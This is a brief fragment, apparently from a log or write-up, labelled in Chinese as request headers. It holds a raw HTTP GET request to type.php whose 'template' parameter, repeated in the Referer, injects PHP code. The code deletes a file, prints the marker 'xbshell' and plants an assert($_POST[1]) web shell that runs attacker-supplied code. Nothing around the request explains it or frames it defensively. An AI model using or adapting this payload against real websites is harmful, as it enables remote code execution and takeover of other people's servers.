 请求头
GET //type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss HTTP/1.1
Host: cn
Accept: */*
Accept-Language: zh-cn
Referer: http://www. cn//type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Cdn-Src-Ip: 59.56.103.53
X-Cdn-Src-Port: 52815
X-Ws-Request-Id: 5fb5c630_dxin187_12244-1792
X-Via: 1.1 ianxin188:28 (Cdn Cache Server V2.0), 1.1 PS-CKG-01DJG21:12 (Cdn Cache Server V2.0)